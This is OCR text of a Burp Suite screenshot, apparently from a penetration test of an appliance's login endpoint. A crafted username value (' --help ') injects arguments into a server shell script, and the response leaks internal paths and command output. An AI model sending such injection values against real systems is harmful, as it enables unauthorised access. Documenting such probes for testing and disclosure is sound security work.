 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' --help  '
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:22:29 GMT
Connection: close
Content-Length: 427
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n    from crypt import crypt;print crypt('null','$1$Usage: grep [OPTION]... PATTERN [FILE]...\n
^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
560 bytes | 220 millis
7ools